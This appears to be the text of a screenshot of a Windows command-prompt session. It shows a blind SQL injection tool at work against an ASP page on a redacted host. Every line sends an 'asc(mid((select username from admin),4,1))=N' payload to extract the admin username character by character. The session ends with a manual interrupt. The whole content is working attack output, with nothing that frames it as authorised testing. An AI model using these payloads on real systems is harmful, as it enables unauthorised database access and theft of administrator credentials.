 C:\WINDOWS\system32\cmd.exe
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=2 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=3 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=4 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=5 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=6 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=7 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=8 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=9 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=10 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=11 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=12 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=13 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=14 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=15 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=16 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=17 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=18 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=19 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=20 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=21 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=22 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=23 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=24 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=25 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=26 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=27 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=28 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=29 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=30 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=31 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=32 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=33 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=34 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=35 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=36 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=37 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=38 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=39 request succeeded
[+] Url http:// xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))=40 request succeeded
^C
E:\ \wotou>